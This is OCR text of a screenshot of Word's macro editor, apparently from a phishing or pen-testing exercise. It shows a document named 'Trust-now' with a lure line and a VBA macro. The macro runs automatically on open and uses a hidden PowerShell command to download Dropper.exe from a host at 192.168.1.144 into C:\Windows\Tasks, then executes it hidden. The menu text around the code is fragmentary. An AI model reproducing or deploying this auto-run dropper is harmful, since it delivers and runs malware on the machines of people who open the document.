 trust-now - Compatibility...
File om Inser Draw Desi Layo Refe Maili Revi View Help
ive
er
Vertical
Side
to Side
Show
Zoom
Window
Macros
Properties
Page Movement
View Macros
Record Macro...
Pause Recording
This document is too important to miss.
Microsoft Visual Basic for Applications
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 6, Col 1
Project - Normal
Normal
Microsoft Word Objects
Modules
NewMacros
Project (Trust-now)
Properties - NewMacros
NewMacros Module
Alphabetic Categorized
(Name) NewMacros
Normal - NewMacros (Code)
(General) AutoOpen
Sub Document_Open()
MyMacro
End Sub
Sub AutoOpen()
MyMacro
End Sub
Sub MyMacro()
Dim str As String
str = "powershell -Command ""(New-Object System.Net.WebClient).DownloadFile('http://192.168.1.144:8081/Dropper.exe','C:\Windows\Tasks\c.exe')"""
Shell str, vbHide
Dim exePath As String
exePath = "C:\Windows\Tasks\c.exe"
Wait 2
Shell exePath, vbHide
Wait 2000
End Sub
Sub Wait(n As Long)
Dim t As Date
t = Now
Do
DoEvents
Loop Until Now >= DateAdd("s", n, t)
End Sub